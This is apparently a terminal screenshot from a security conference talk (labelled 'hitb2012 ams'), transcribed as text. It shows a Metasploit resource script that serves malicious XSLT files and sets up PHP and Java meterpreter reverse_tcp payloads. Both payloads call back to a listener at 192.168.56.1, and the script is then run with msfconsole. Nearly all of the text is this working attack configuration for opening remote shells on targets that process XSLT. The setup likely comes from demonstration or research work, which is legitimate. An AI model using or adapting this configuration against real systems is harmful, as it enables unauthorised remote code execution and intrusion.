 Terminal
################################################
# Load the module
exploit/multi/misc/generic_xslt_payloads
# Configure and start the PHP version
set TARGET 0
set URIPATH evilphp.xsl
set PAYLOAD php/meterpreter/reverse_tcp
set SRVHOST 192.168.56.1
set SRVPORT 5001
set LHOST 192.168.56.1
set LPORT 4001
exploit -j
# Configure and start the Java version
set TARGET 1
set URIPATH eviljava
set PAYLOAD java/meterpreter/reverse_tcp
set SRVHOST 192.168.56.1
set SRVPORT 5002
set LHOST 192.168.56.1
set LPORT 4002
exploit -j
################################################
Executing "./msfconsole -r xslt_shells.rc"
hitb2012
ams